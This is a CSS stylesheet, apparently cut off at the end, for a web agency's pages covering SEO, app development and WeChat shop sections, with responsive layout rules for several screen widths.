.SEO2{position:relative;z-index:2;background:#f6f6f6;padding:112px 0px;border-bottom:1px solid rgba(0,0,0,.3)}
.SEO3{background:#fff!important}
.SEO2 .pc_all_content{display:flex;justify-content:space-between;align-items:center}
.SEO2 .SEO2_img{width:46%}
.SEO2 .SEO2_img img{max-width:100%;box-shadow:0px 0px 43px rgba(0,0,0,.1)}
.SEO3 .SEO2_img img{box-shadow:0px 0px 43px #676767bf!important}
.SEO2 .SEO2_right{width:45%}
.SEO2 .SEO2_right dd{font-size:40px;color:#27282a;padding-right:48%;line-height:60px;margin-bottom:45px}
.SEO2 .SEO2_right dd span{color:#f69625}
.SEO2 .SEO2_right dt{font-size:18px;color:#666666;line-height:32px;margin-bottom:120px}
.SEO2 .SEO2_right a{display:inline-block;width:147px;line-height:52px;font-size:16px;color:#fff;background:#111111;text-align:center}
.SEO2 .SEO2_right a:hover{background:#f69625}
.SEO4{z-index:2;background:#f6f6f6;padding:112px 0px;border-bottom:1px solid rgba(0,0,0,.3)}
.SEO4 .SEO4_left{width:100%}
.SEO4 .SEO4_left dd{font-size:40px;color:#27282a;text-align:center;line-height:60px;margin-bottom:45px}
.SEO4 .SEO4_left dd span{color:#f69625}

.table-container-outer table{margin: 0;border-collapse: collapse;}
.table-container td, .table-container th{padding: 1em 1em;border: 1px solid #e6e7f1;text-align: center}
.table-container-outer { width: 90%;max-width: 1980px;margin: 1em auto;font-size: 18px;font-size: 1rem;border-right: 1px solid #e6e7f1;position: relative;}
.table-container{width: 80%;overflow-y: auto;_overflow: auto;margin: 0 0 1em;white-space:nowrap;}
.table-container table{width: 100%;}
.table-container::-webkit-scrollbar{-webkit-appearance: none;width: 14px;height: 14px;}
.table-container::-webkit-scrollbar-thumb{border-radius: 8px;border: 3px solid #fff;background-color: rgba(0, 0, 0, .3);}
.table-container::before{content: '';position: absolute;top: 0;right: -1px;height: 100%;width: 35px;background: -webkit-linear-gradient( right , white 10%, rgba(255, 255, 255, 0));background-image: -moz-linear-gradient( right , white 10%, rgba(255, 255, 255, 0));background-image: -ms-linear-gradient( right , white 10%, rgba(255, 255, 255, 0));background-image: -o-linear-gradient( right , white 10%, rgba(255, 255, 255, 0));background: linear-gradient(to left, white 10%, rgba(255, 255, 255, 0));z-index: 5;pointer-events: none;}
.table-container-header{float: left;width: 20%;white-space:nowrap;z-index: 10;margin-left: 0;border-color: #e6e7f1;box-shadow: 2px 0 0 rgba(0, 0, 0, 0.1);pointer-events: none;color: #edeef1;text-align: left;overflow: hidden}
.table-container-header tr{background: #009FE9;}
.table-container-header tr:nth-child(odd) {background-color: #0178d6;}
.table-container-header tr:last-child {border-bottom: 1px solid #e6e7f1;}
.table-container tr:nth-child(odd) {background-color: #f6f7fa;}
.table-container tr:last-child {border-bottom: none;}
.table-container-header tr td{width: 20%;border-bottom: 1px solid #0178d6;border-top: 1px solid #0178d6;padding: 1em 1em;}
.table-container-fade {display: block;width: 16px;height: 16px;position: absolute;right: 0;top: 50%;margin-top: -8px;background: url("../image/small-arrow.svg") no-repeat center center;z-index: 6;-webkit-animation: cd-scroll-right 1.5s infinite;-moz-animation: cd-scroll-right 1.5s infinite;animation: cd-scroll-right 1.5s infinite;}
.bujian {width: 100%!important;}
.bujian th {color: #fff;background: #0178d6;}
.bujian th:nth-child(odd) {color: #fff;background-color: #009FE9;}

.Customers .SEO_idea_title{text-align:center;margin-bottom:55px}
.Customers .SEO_idea_title dd{font-size:40px;color:#fff;margin-bottom:30px}
.Customers .SEO_idea_title dd span{color:#f69625}
.Customers .SEO_idea_title dt{font-size:16px;color:#fff;line-height:31px;padding:0px 330px}
.PINews .Whale1_title .Whale1_title_dd{letter-spacing:0em}
.PINews .Whale1_title .Whale1_title_dd span{color:#f69625}
.TBanner .TBanner_content{position:absolute;left:0;bottom:0;width:1705px;height:100%;display:flex;align-items:center;justify-content:space-between;right:0;margin:0 auto}
.TBanner .TBanner_content .TBanner_content_left{width:38%}
.TBanner .TBanner_content .TBanner_content_left .content_left_dd{font-size:70px;color:#fff;margin-bottom:55px}
.TBanner .TBanner_content .TBanner_content_left .content_left_dt{font-size:20px;color:#fff;line-height:37px;opacity:.8}
.TBanner .TBanner_content .TBanner_content_left a{font-size:16px;color:#fff;position:relative;margin-top:110px;display:inline-block;width:190px;height:50px;background:#f69625;display:flex;align-items:center;justify-content:center;box-shadow:0px 0px 10px rgb(255 255 255 / 10%)}
.TBanner .TBanner_content .TBanner_content_left a span{display:flex;width:96%;height:80%;align-items:center;justify-content:center;left:0;top:0;border:1px solid rgba(255,255,255,.3)}
.TBanner .TBanner_content .TBanner_content_left a:hover{background:#f69625}
.TBanner .TBanner_content .TBanner_content_right{position:absolute;right:0}
.Topic_technology{background:#353e4d;padding:75px 0px;position:relative;z-index:5}
.Topic_technology:before{content:"";display:inline-block;width:256px;height:548px;background:url(../image/bn114.png) no-repeat 50% 50%;position:absolute;left:0;top:-86px}
.Topic_technology:after{content:"";display:inline-block;width:248px;height:730px;background:url(../image/bn115.png) no-repeat 50% 50%;position:absolute;right:0;bottom:-68px}
.Topic_technology .pc_all_content{display:flex;justify-content:space-between;padding-left:235px;padding-right:180px}
.Topic_technology .Topic_technology_left{position:relative;margin-top:30px}
.Topic_technology .Topic_technology_left:before{content:"";display:inline-block;width:97px;height:97px;border-radius:100%;background:rgba(255,255,255,.06);position:absolute;right:127px;top:-25px}
.Topic_technology .Topic_technology_left .technology_left_dd{font-size:40px;color:#fff}
.Topic_technology .Topic_technology_left .technology_left_dd p{margin-bottom:15px}
.Topic_technology .Topic_technology_left .technology_left_dd p span{font-weight:bolder;color:#f69625}
.Topic_technology .Topic_technology_left .technology_left_dd p:last-child{margin-bottom:0px}
.Topic_technology .Topic_technology_right{display:flex;justify-content:space-between;flex-wrap:wrap;width:871px}
.Topic_technology .Topic_technology_right .technology_right_list{width:48%;border-radius:13px;text-align:center;padding:45px 40px;margin-bottom:4%;background:rgba(255,255,255,.03)}
.Topic_technology .Topic_technology_right .technology_right_list .right_list_title{font-size:20px;color:#fff;margin-bottom:25px;margin-top:18px}
.Topic_technology .Topic_technology_right .technology_right_list .right_list_txt{font-size:14px;color:#fff;opacity:.5;line-height:26px}
.Topic_technology .Topic_technology_right .technology_right_list:nth-child(3){margin-left:-235px}
.Topic_technology .Topic_technology_right .technology_right_list:nth-child(4){margin-right:235px}
.honor .SEO_idea_title{margin-bottom:85px}
.APPProcess{background:#000 url(../pic/bg48.jpg) no-repeat 50%/cover fixed;padding:80px 0px;position:relative}
.APPProcess:before{content:"";display:inline-block;width:100%;height:100%;background:url(../image/bn132.png) no-repeat 50% 61%;position:absolute;left:0;top:0;z-index:1}
.APPProcess .pc_all_content{position:relative;z-index:2;padding:0px 23px}
.APPProcess .APPProcess_title{font-size:32px;color:#fff;text-align:center;margin-bottom:55px}
.APPProcess .APPProcess_content{display:flex;justify-content:space-between}
.APPProcess .APPProcess_content .APPProcess_content_list{text-align:center}
.APPProcess .APPProcess_content .APPProcess_content_list .content_list_title{margin-bottom:70px}
.APPProcess .APPProcess_content .APPProcess_content_list:nth-child(2n) .content_list_title{margin-bottom:0px;margin-top:70px}
.APPProcess .APPProcess_content .APPProcess_content_list .content_list_title dd{font-size:18px;color:#fff;margin-bottom:12px}
.APPProcess .APPProcess_content .APPProcess_content_list .content_list_title dt{font-size:14px;color:#fff;font-weight:bolder}
.APPProcess .APPProcess_content .APPProcess_content_list .content_list_icon{width:66px;height:66px;border-radius:100%;border:1px solid #fff;display:flex;align-items:center;justify-content:center;margin:0 auto}
.APPProcess .APPProcess_content .APPProcess_content_list:nth-child(1){margin-top:145px}
.APPProcess .APPProcess_content .APPProcess_content_list:nth-child(2){margin-top:104px}
.APPProcess .APPProcess_content .APPProcess_content_list:nth-child(3){margin-top:45px}
.APPProcess .APPProcess_content .APPProcess_content_list:nth-child(4){margin-top:63px}
.APPProcess .APPProcess_content .APPProcess_content_list:nth-child(5){margin-top:46px}
.APPProcess .APPProcess_content .APPProcess_content_list:nth-child(6){}
.APPProcess .APPProcess_content .APPProcess_content_list:nth-child(7){margin-top:58px}
.APPProcess .APPProcess_content .APPProcess_content_list:nth-child(8){margin-top:120px}
.APPAdvantage{background:#f8f8f8;padding:95px 0px}
.APPAdvantage .APPAdvantage_title{text-align:center;margin-bottom:80px}
.APPAdvantage .APPAdvantage_title dd{font-size:32px;color:#27282a}
.APPAdvantage .APPAdvantage_title dd span{color:#f69625}
.APPAdvantage .APPAdvantage_title dt{font-size:16px;color:#666666;margin-top:20px}
.APPAdvantage .APPAdvantage_content{display:flex;justify-content:space-between}
.APPAdvantage .APPAdvantage_content .APPAdvantage_content_list{background:#fff;width:23%;padding:60px 50px}
.APPAdvantage .APPAdvantage_content .APPAdvantage_content_list:hover{box-shadow:0px 0px 25px rgba(0,0,0,.1)}
.APPAdvantage .APPAdvantage_content .APPAdvantage_content_list .content_list_title{display:flex;align-items:center;justify-content:space-between;font-size:22px;color:#333;margin-bottom:35px}
.APPAdvantage .APPAdvantage_content .APPAdvantage_content_list .content_list_txt{font-size:16px;color:#888;line-height:28px;text-align:justify}
.APPDevelopment{padding:65px 0px;padding-bottom:55px;transition:all 0.5s ease 0s;-webkit-transform:all 0.5s ease 0s;position:relative;background:#18181a}
.APPDevelopment .APPDevelopment_bg{position:absolute;left:0;top:0;width:100%;opacity:0;transition:all 1s ease 0s;-webkit-transform:all 0.3s ease 0s;background:#000}
.APPDevelopment .APPDevelopment_bg img{width:100%;height:725px;object-fit:cover}
.APPDevelopment .APPDevelopment_bg.on{opacity:1;transition:all 2s ease 0s;-webkit-transform:all 0.3s ease 0s}
.APPDevelopment .APPAdvantage_title{margin-bottom:40px}
.APPDevelopment .APPAdvantage_title dd{color:#fff}
.APPDevelopment .APPAdvantage_title dt{color:#fff}
.APPDevelopment .APPDevelopment_content{display:flex;justify-content:space-between}
.APPDevelopment .APPDevelopment_content .APPDevelopment_content_left{width:18%;padding:65px 0px;background:url(../image/bn141.png) no-repeat 50% 50%;position:relative;top:-65px}
.APPDevelopment .APPDevelopment_content .APPDevelopment_content_left a{display:flex;width:100%;padding-left:65px;background:#1e2029;height:86px;align-items:center;font-size:18px;color:#fff;position:relative}
.APPDevelopment .APPDevelopment_content .APPDevelopment_content_left a img{margin-right:25px}
.APPDevelopment .APPDevelopment_content .APPDevelopment_content_left a:hover{background:#373a4b}
.APPDevelopment .APPDevelopment_content .APPDevelopment_content_left a:before{content:"";display:inline-block;width:4px;height:100%;background:#f69625;left:-4px;position:absolute;top:0;opacity:0;transition:all 0.5s ease 0s;-webkit-transform:all 0.5s ease 0s}
.APPDevelopment .APPDevelopment_content .APPDevelopment_content_left a:hover:before{left:0;opacity:1;transition:all 0.5s ease 0s;-webkit-transform:all 0.5s ease 0s}
.APPDevelopment .APPDevelopment_content .APPDevelopment_content_left a.on{background:#373a4b}
.APPDevelopment .APPDevelopment_content .APPDevelopment_content_left a.on:before{left:0;opacity:1;transition:all 0.5s ease 0s;-webkit-transform:all 0.5s ease 0s}
.APPDevelopment .APPDevelopment_content .APPDevelopment_content_right{width:79%;padding-top:33px}
.APPDevelopment .APPDevelopment_content .APPDevelopment_content_right .content_right_list{display:none}
.APPDevelopment .APPDevelopment_content .APPDevelopment_content_right .content_right_list.on{display:block}
.APPDevelopment .APPDevelopment_content .APPDevelopment_content_right .content_right_list .right_list_top{margin-bottom:70px}
.APPDevelopment .APPDevelopment_content .APPDevelopment_content_right .content_right_list .right_list_top dd{font-size:24px;color:#fff;margin-bottom:12px}
.APPDevelopment .APPDevelopment_content .APPDevelopment_content_right .content_right_list .right_list_top dt{font-size:14px;color:#fff;opacity:.7;margin-bottom:21px}
.APPDevelopment .APPDevelopment_content .APPDevelopment_content_right .content_right_list .right_list_top p{font-size:14px;color:#fff}
.APPDevelopment .APPDevelopment_content .APPDevelopment_content_right .content_right_list .right_list_bottom{display:flex;justify-content:space-between;margin-bottom:50px}
.APPDevelopment .APPDevelopment_content .APPDevelopment_content_right .content_right_list .right_list_bottom .list_bottom_li{width:46%}
.APPDevelopment .APPDevelopment_content .APPDevelopment_content_right .content_right_list .right_list_bottom .list_bottom_li dd{font-size:24px;color:#fff;margin-bottom:20px}
.APPDevelopment .APPDevelopment_content .APPDevelopment_content_right .content_right_list .right_list_bottom .list_bottom_li dt{font-size:14px;color:#fff;opacity:.7;line-height:28px}
.APPDevelopment .APPDevelopment_content .APPDevelopment_content_right .content_right_list .right_list_btn a{width:130px;line-height:40px;background:#f69625;font-size:14px;color:#fff;display:inline-block;text-align:center}
.WeChatShop{position:relative;z-index:5;background:#ffffff url(../image/bg54.jpg) no-repeat 50% 0%;padding:75px 0px}
.WeChatShop .WeChatShop_title{font-size:32px;color:#fff;text-align:center;margin-bottom:60px}
.WeChatShop .WeChatShop_content{display:flex;justify-content:space-between;align-items:flex-start}
.WeChatShop .WeChatShop_content .WeChatShop_content_list{display:flex;align-items:center;justify-content:space-between;width:34%;margin-top:195px}
.WeChatShop .WeChatShop_content .WeChatShop_content_img{width:32%;text-align:center}
.WeChatShop .WeChatShop_content .WeChatShop_content_img img{max-width:100%}
.WeChatShop .WeChatShop_content .WeChatShop_content_list .content_list_li{text-align:center}
.WeChatShop .WeChatShop_content .WeChatShop_content_list .content_list_li dd{width:122px;height:122px;border-radius:100%;display:flex;align-items:center;justify-content:center;background:rgba(255,255,255,.2)}
.WeChatShop .WeChatShop_content .WeChatShop_content_list .content_list_li dt{font-size:18px;color:#fff;margin-top:20px}
.WeChatShop .WeChatShop_bottom{margin-top:50px}
.WeChatShop .WeChatShop_bottom .WeChatShop_bottom_title{text-align:center;padding:0px 22%}
.WeChatShop .WeChatShop_bottom .WeChatShop_bottom_title dd{font-size:32px;color:#27282a;margin-bottom:18px}
.WeChatShop .WeChatShop_bottom .WeChatShop_bottom_title dt{font-size:16px;color:#666666;line-height:32px}
.WeChatShop .WeChatShop_bottom .WeChatShop_bottom_content{display:flex;justify-content:space-between;flex-wrap:wrap;padding-top:20px}
.WeChatShop .WeChatShop_bottom .WeChatShop_bottom_content .bottom_content_li{width:10%;text-align:center;margin-top:50px}
.WeChatShop .WeChatShop_bottom .WeChatShop_bottom_content .bottom_content_li dt{font-size:14px;color:#333;margin-top:25px}
@media screen and (max-width:1705px){
.pc_all .pc_all_content,.footer .footer_content{max-width:1500px}
.Whale1 .Whale1_content .Whale1_content_list .content_list_top{height:380px}
.Whale1 .Whale1_content .Whale1_content_list.on .content_list_top{height:440px}
.AboutBanner img{height:auto}
.nav_down .nav_down_contact .down_contact_bottom .contact_bottom_top p span{margin-left:0px}
.HighWebsite2 .HighWebsite2_right .HighWebsite2_right_content{padding:125px}
.ContentPlanning .pc_all_content{padding:0px 80px}
.ContentPlanning .ContentPlanning_right{width:39%}
.BrandInternet .BrandInternet_right{position:absolute;right:0;top:0;height:100%}
.DBanner,.DBanner .DBanner_img img,.WBanner_height{height:950px}
.SEO2 .SEO2_right dd{padding-right:36%}
.TBanner .TBanner_content{width:1500px;height:87%}
.Topic_technology .pc_all_content{padding:0px 110px;padding-left:200px}
}
@media screen and (max-width:1530px){
.pc_all .pc_all_content,.footer .footer_content{max-width:1200px}
.pc_header .pc_header_content .header_content_right .menu ul li{margin-right:35px}
.pc_header2 .pc_header_content .header_content_right .top_right_phone{width:245px;padding-right:50px}
.pc_header2 .pc_header_content .header_content_right .top_right_icon{margin-left:35px}
.Whale1 .Whale1_content .Whale1_content_list .content_list_top{height:300px}
.Whale1 .Whale1_content .Whale1_content_list.on .content_list_top{height:380px}
.WhaleAbout .WhaleAbout_bottom .WhaleAbout_bottom_list{margin-right:95px}
.footer .footer_content .footer_content_bottom .content_bottom_right a{width:9%}
.nav_down .nav_down_list .down_list_title .list_title_dt{font-size:22px}
.nav_down .nav_down_list .down_list_content p a{font-size:15px}
.nav_down .nav_down_list{padding:40px 20px}
.nav_down .nav_down_contact .down_contact_bottom .contact_bottom_top{font-size:14px}
.DBanner,.DBanner .DBanner_img img,.WBanner_height{height:830px}
.HighWebsite2{overflow:hidden}
.HighWebsite2 img{max-width:100%}
.HighWebsite2 .HighWebsite2_left{width:40%}
.HighWebsite2 .HighWebsite2_right{width:35%}
.HighWebsite2 .HighWebsite2_right .HighWebsite2_right_icon img{max-width:100%}
.HighWebsite2 .HighWebsite2_right .HighWebsite2_right_content{padding:0px}
.Research img{max-width:100%}
.Research .Research_content{padding:0px}
.ContentPlanning img{max-width:100%}
.ContentPlanning .pc_all_content{padding:0px}
.ContentPlanning .ContentPlanning_img{width:100%}
.SystemDevelopment .SystemDevelopment_content .SystemDevelopment_content_list{padding:22px}
.SEO_idea .SEO_idea_content,.SEO1 .pc_all_content,.SEO_detail .SEO_detail_content{padding:0px}
.SEO2 .SEO2_right dt{margin-bottom:60px}
.TBanner .TBanner_content{width:1200px;height:87%}
.Topic_technology .pc_all_content{padding:0px}
.TBanner .TBanner_content .TBanner_content_left .content_left_dd{font-size:40px;margin-bottom:30px}
.TBanner .TBanner_content .TBanner_content_left .content_left_dt{font-size:16px}
.TBanner .TBanner_content .TBanner_content_left a{margin-top:50px}
.TBanner .TBanner_content .TBanner_content_right{width:80%}
.TBanner .TBanner_content .TBanner_content_right img{max-width:100%}
.APPAdvantage .APPAdvantage_content .APPAdvantage_content_list{padding:30px}
.APPDevelopment .APPDevelopment_content .APPDevelopment_content_left a{padding-left:22px}
.pc_header .pc_header_content .header_content_right .menu ul li .DropDown a{margin-right:50px}
.pc_header .pc_header_content .header_content_right .menu ul li .DropDown a:after{right:-25px}
.WeChat2 .WeChat2_content .WeChat2_content_list .content_list_title{padding:0px 33px}
.APPProcess .APPProcess_content{height:328px}
.APPProcess .APPProcess_content .APPProcess_content_list .content_list_title{margin-bottom:40px}
.APPProcess .APPProcess_content .APPProcess_content_list:nth-child(1){margin-top:85px}
.APPProcess .APPProcess_content .APPProcess_content_list:nth-child(2){margin-top:35px}
.APPProcess .APPProcess_content .APPProcess_content_list:nth-child(3){margin-top:25px}
.APPProcess .APPProcess_content .APPProcess_content_list:nth-child(5){margin-top:70px}
.APPProcess .APPProcess_content .APPProcess_content_list:nth-child(7){margin-top:5px}
.APPProcess .APPProcess_content .APPProcess_content_list:nth-child(8){margin-top:43px}
}
@media screen and (max-width:1200px){
.pc_all .pc_all_content{width:96% !important;margin:0 auto;overflow:hidden}
.pc_top,.footer_content,#mydiv{display:none}
img{max-width:100%}
.hight,.pc_top_company,.buildnum{display:none}
input::-ms-input-placeholder{color:#999999;font-size:13px !important}
input::-webkit-input-placeholder{color:#999999;font-size:13px !important}
input::-moz-placeholder{color:#999999;font-size:13px !important}
input::-moz-placeholder{color:#999999;font-size:13px !important}
input::-moz-placeholder{color:#999999;font-size:13px !important}
textarea::-webkit-input-placeholder{color:#999999;font-size:13px !important}
.footer .footer_content{z-index:50}
.pc_header2 .pc_header_content .header_content_right .top_right_icon,.pc_header2 .pc_header_content .header_content_right .top_right_phone{display:none}

.AboutBanner{position:relative}
.AboutBanner_height{display:none}
.WhaleCase .WhaleCase_content .WhaleCase_content_list .content_list_txt{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}
.Whale1{padding:50px 2%}
.Whale1 .Whale1_title{margin-bottom:30px}
.Whale1 .Whale1_title .Whale1_title_dd{font-size:30px;margin-bottom:10px}
.Whale1 .Whale1_content{display:block}
.Whale1 .Whale1_content .Whale1_content_list{width:100%;box-shadow:0px 0px 49px rgb(0 0 0 / 13%)}
.Whale1 .Whale1_content .Whale1_content_list:last-child{margin-top:30px}
.Whale1 .Whale1_content .Whale1_content_list .content_list_top .list_top_title{font-size:24px;padding-bottom:30px;margin-bottom:22px}
.Whale1 .Whale1_content .Whale1_content_list .content_list_top .list_top_p{right:4%}
.WhaleCase .WhaleCase_content{margin-bottom:-20px}
.WhaleCase .WhaleCase_content .WhaleCase_content_list{margin-bottom:22px}
.WhaleAbout .WhaleAbout_title dd{font-size:24px;padding-bottom:30px;margin-bottom:22px}
.WhaleAbout .WhaleAbout_title dt{line-height:30px}
.WhaleAbout .WhaleAbout_bottom{flex-wrap:wrap;margin-top:22px}
.WhaleAbout .WhaleAbout_bottom .WhaleAbout_bottom_list{margin-right:0px;width:49%;margin-top:26px;text-align:center}
.WhaleAbout .WhaleAbout_bottom .WhaleAbout_bottom_list dd{margin-bottom:15px}
.WhaleClient .WhaleClient_content .WhaleClient_content_list{width:30%;height:145px}
.about .about_title dd{font-size:15px;margin-bottom:10px}
.about .about_title dt{font-size:18px;margin-bottom:22px;padding-bottom:15px}
.honor{padding:33px 0px}
.honor .about_title{margin-bottom:30px}
.honor .honor_content .honor_content_left,.honor .honor_content .honor_content_right{width:100%}
.honor .honor_content .honor_content_left{margin-bottom:25px;position:relative}
.honor .honor_content .honor_content_left .content_left_li .left_li_bottom{font-size:16px;bottom:0%}
.Perspective{height:400px}
.Perspective .Perspective_y{top:32%}
.Perspective .Perspective_content{padding-bottom:0px}
.Perspective .Perspective_content dd{font-size:30px}
.Perspective .Perspective_content dt{margin-top:22px}
.pc_index .pc_header{z-index:50;height:auto;padding:0px 4%;position:absolute}
.pc_header .pc_header_content{}
.pc_header2 .pc_header_content .header_content_right .top_right_icon,.pc_header2 .pc_header_content .header_content_right .top_right_phone{display:none}
.DBanner, .DBanner .DBanner_img img, .WBanner_height {height: 500px !important;}
	.DBanner .DBanner_scroll{display:none;}
.DBanner .DBanner_txt{padding:0px 25px}
.DBanner .DBanner_txt .DBanner_txt_dd{font-size:24px;line-height:36px}
.DBanner .DBanner_txt .DBanner_txt_dt{margin-top:25px;font-size:15px;text-align:center}
.HighWebsite{padding:35px 0px}
.HighWebsite .HighWebsite_left,.HighWebsite .HighWebsite_right{width:100%}
.HighWebsite .HighWebsite_left .HighWebsite_left_title{margin-bottom:30px}
.HighWebsite .HighWebsite_left .HighWebsite_left_title dd{font-size:20px;margin-bottom:8px}
.HighWebsite .HighWebsite_left .HighWebsite_left_title dt{font-size:14px;padding-bottom:20px;margin-bottom:20px}
.HighWebsite .HighWebsite_left .HighWebsite_left_title p{font-size:14px}
.HighWebsite .HighWebsite_right{position:inherit;margin-top:35px}
.HighWebsite .HighWebsite_right img{width:100%}
.HighWebsite .HighWebsite_left .HighWebsite_left_icon .left_icon_l .left_icon_list{width:48%;padding:18px 0px}
.HighWebsite .HighWebsite_left .HighWebsite_left_icon .left_icon_l .left_icon_list dt{font-size:15px;height:32px;padding:0px 10px}
.HighWebsite .HighWebsite_left .HighWebsite_left_icon .left_icon_l .left_icon_list dd{height:40px}
.HighWebsite .HighWebsite_left .HighWebsite_left_icon .left_icon_l .left_icon_list dd img{max-height:32px}
.HighWebsite2{padding:35px 0px}
.HighWebsite2 .pc_all_content{display:block}
.HighWebsite2 .HighWebsite2_center{display:none}
.HighWebsite2 .HighWebsite2_right .HighWebsite2_right_icon{display:none}
.HighWebsite2 .HighWebsite2_right .HighWebsite2_right_content{position:inherit;padding:25px 0px;padding-bottom:0px}
.HighWebsite2 .HighWebsite2_right .HighWebsite2_right_content .right_content_title dd{font-size:24px}
.ContentPlanning{padding:35px 0px}
.ContentPlanning .pc_all_content{padding:0px;display:block}
.ContentPlanning .ContentPlanning_right{width:100%;margin-top:35px}
.ContentPlanning .ContentPlanning_right .ContentPlanning_right_title{margin-bottom:30px}
.ContentPlanning .ContentPlanning_right .ContentPlanning_right_title dd{font-size:26px}
.ContentPlanning .ContentPlanning_right .ContentPlanning_right_title dt{font-size:16px}
.ContentPlanning .ContentPlanning_right .ContentPlanning_right_content .right_content_list{justify-content:space-between}
.ContentPlanning .ContentPlanning_right .ContentPlanning_right_content .right_content_list .content_list_txt{width:80%}
.ContentPlanning .ContentPlanning_right .ContentPlanning_right_content .right_content_list .content_list_txt dd{font-size:16px}
.BrandInternet{padding-bottom:40px}
.BrandInternet .pc_all_content{display:block}
.BrandInternet .BrandInternet_left{padding:35px 0px}
.BrandInternet .BrandInternet_left,.BrandInternet .BrandInternet_right{width:100%}
.BrandInternet .BrandInternet_left .BrandInternet_left_title{margin-bottom:0px}
.BrandInternet .BrandInternet_left .BrandInternet_left_title dd{font-size:24px}
.BrandInternet .BrandInternet_left .BrandInternet_left_title dt{font-size:15px;margin-top:10px}
.BrandInternet .BrandInternet_left .BrandInternet_left_txt .left_txt_list{width:48%}
.BrandInternet .BrandInternet_left .BrandInternet_left_txt .left_txt_list .txt_list_icon{height:40px;display:flex;align-items:center}
.BrandInternet .BrandInternet_left .BrandInternet_left_txt .left_txt_list .txt_list_icon img{max-height:36px}
.BrandInternet .BrandInternet_left .BrandInternet_left_txt .left_txt_list .txt_list_bottom dd{font-size:16px}
.BrandInternet .BrandInternet_left .BrandInternet_left_txt .left_txt_list .txt_list_bottom dt{font-size:14px}
.BrandInternet .BrandInternet_right{position:inherit;right:0px}
.BrandInternet .BrandInternet_right .mo_show{padding:0px 33px}
.pc_show{display:none}
.mo_show{display:block}
.HighWebsite2 .HighWebsite2_left,.HighWebsite2 .HighWebsite2_right{width:100%}
.SystemDevelopment::before{display:none}
.SystemDevelopment .pc_all_content{display:block}
.SystemDevelopment .SystemDevelopment_content{width:100%;margin-top:35px}
.SystemDevelopment .SystemDevelopment_content .SystemDevelopment_content_list{display:block;padding:20px}
.SystemDevelopment .SystemDevelopment_content .SystemDevelopment_content_list .content_list_icon{margin-right:0px;margin-bottom:15px}
.SystemDevelopment .SystemDevelopment_content .SystemDevelopment_content_list .content_list_icon img{max-height:36px}
.Maintenance{padding:36px 0px}
.Maintenance .Maintenance_title{margin-bottom:33px}
.Maintenance .Maintenance_title dd{font-size:26px}
.Maintenance .Maintenance_title dt{font-size:14px;line-height:26px}
.Maintenance .Maintenance_content .Maintenance_content_c{display:none}
.Maintenance .Maintenance_content .Maintenance_content_y{margin-bottom:33px}
.Maintenance .Maintenance_content .Maintenance_content_y2{margin-bottom:0px}
.Maintenance .Maintenance_content .Maintenance_content_y,.Maintenance .Maintenance_content .Maintenance_content_y2{position:inherit;margin-top:0px;justify-content:space-between}
.Maintenance .Maintenance_content .Maintenance_content_y::before{display:none}
.Maintenance .Maintenance_content .Maintenance_content_y2::before{display:none}
.Maintenance .Maintenance_content .Maintenance_content_y2 .content_y_list,.Maintenance .Maintenance_content .Maintenance_content_y .content_y_list{margin-right:0px !important;top:0px !important}
.Maintenance .Maintenance_content .Maintenance_content_y .content_y_list{width:25%}
.Maintenance .Maintenance_content .Maintenance_content_y .content_y_list .y_list_title{font-size:16px;text-align:center}
.INews .INews_content .INews_content_list{width:100%}
.INews .INews_content .INews_content_list:last-child{margin-top:36px}
.DBanner .DBanner_scroll img{max-height:25px}
.SEO4,.SEO2{padding:35px 0px}
.SEO2 .pc_all_content{display:block}
.SEO2 .SEO2_img,.SEO2 .SEO2_right{width:100%}
.SEO2 .SEO2_right{margin-top:33px;text-align: center}
.SEO2 .SEO2_right dd{font-size:20px;padding-right:0px;line-height:45px;margin-bottom:10px}
.SEO2 .SEO2_right dt{font-size:15px;margin-bottom:30px}
.SEO4 .SEO4_left dd{font-size:20px;line-height:45px;margin-bottom:10px}
	.SEO3 .SEO2_img img,.SEO2 .SEO2_img img{display:block; margin:0 auto;}
	
.table-container-outer { font-size: 15px;font-size: .93rem;}
.table-container-outer tr{line-height:15px;}
.table-container-header{width: 30%;}
.table-container{width: 70%;}	
	
.Customers .SEO_idea_title{margin-bottom:25px}
.Customers .SEO_idea_title dd{font-size:26px;margin-bottom:10px}
.Customers .SEO_idea_title dt{padding:0px;font-size:14px}
.TBanner .TBanner_content{height:76%;display:block;padding:0px 4%;max-width:100%}
.TBanner .TBanner_content .TBanner_content_left{width:100%;margin-top:55px}
.TBanner .TBanner_content .TBanner_content_left .content_left_dd{font-size:18px}
.TBanner .TBanner_content .TBanner_content_left .content_left_dt{font-size:14px;line-height:26px}
.TBanner .TBanner_content .TBanner_content_left a{margin-top:30px;font-size:15px}
.TBanner .TBanner_content .TBanner_content_right{display:none}
.Topic_technology{padding:35px 0px}
.Topic_technology:before,.Topic_technology:after{display:none}
.Topic_technology .pc_all_content{display:block}
.Topic_technology .Topic_technology_left{margin-bottom:25px}
.Topic_technology .Topic_technology_left .technology_left_dd{font-size:18px}
.Topic_technology .Topic_technology_left .technology_left_dd p{margin-bottom:8px;text-align:center}
.Topic_technology .Topic_technology_right{width:100%}
.Topic_technology .Topic_technology_right .technology_right_list{padding:20px}
.Topic_technology .Topic_technology_right .technology_right_list:nth-child(3){margin-left:0px}
.Topic_technology .Topic_technology_right .technology_right_list:nth-child(4){margin-right:0px}
.Topic_technology .Topic_technology_right .technology_right_list .right_list_title{margin:15px 0px;font-size:16px}
.honor{padding:35px 0px}
.honor .SEO_idea_title{margin-bottom:30px}
.APPProcess{padding:35px 0px}
.APPProcess .APPProcess_title{margin-bottom:33px;font-size:22px}
.APPProcess:before{display:none}
.APPProcess .APPProcess_content{flex-wrap:wrap}
.APPProcess .pc_all_content{padding:0px}
.APPProcess .APPProcess_content .APPProcess_content_list{margin-top:0px !important;width:48%;margin-bottom:25px}
.APPProcess .APPProcess_content .APPProcess_content_list .content_list_title{margin-bottom:25px}
.APPProcess .APPProcess_content .APPProcess_content_list:nth-child(2n) .content_list_title{margin-top:25px}
.APPProcess .APPProcess_content .APPProcess_content_list .content_list_title dd{font-size:16px;margin-bottom:8px}
.APPAdvantage{padding:35px 0px}
.APPAdvantage .APPAdvantage_title{margin-bottom:34px}
.APPAdvantage .APPAdvantage_title dd{font-size:22px}
.APPAdvantage .APPAdvantage_title dt{font-size:14px;margin-top:11px}
.APPAdvantage .APPAdvantage_content{flex-wrap:wrap}
.APPAdvantage .APPAdvantage_content .APPAdvantage_content_list{width:48%;padding:20px;margin-bottom:4%}
